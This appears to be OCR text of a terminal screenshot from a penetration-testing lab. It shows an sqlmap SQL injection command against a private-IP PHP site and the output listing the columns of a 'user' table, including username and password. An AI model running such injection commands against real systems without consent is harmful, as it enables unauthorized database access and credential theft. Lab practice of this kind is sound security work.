 (kali㉿kali)-[~]
$ sqlmap -u "http://192.168.31.148/index.php?tampil=artikel_detail&id=85" -T user --columns
{1.7.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end us
er's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not
responsible for any misuse or damage caused by this program
[*] starting @ 08:06:09 /2023-06-02/
[08:06:12] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 19.04 (disco)
web application technology: PHP, Apache 2.4.38
back-end DBMS: MySQL ≥ 5.0.12
[08:06:12] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) co
lumns
[08:06:12] [INFO] fetching current database
[08:06:12] [INFO] fetching columns for table 'user' in database 'vulnweb'
Database: vulnweb
Table: user
[3 columns]
| Column | Type |
| id_user | int(5) |
| password | varchar(50) |
| username | varchar(50) |
[08:06:13] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.31.148'
[*] ending @ 08:06:13 /2023-06-02/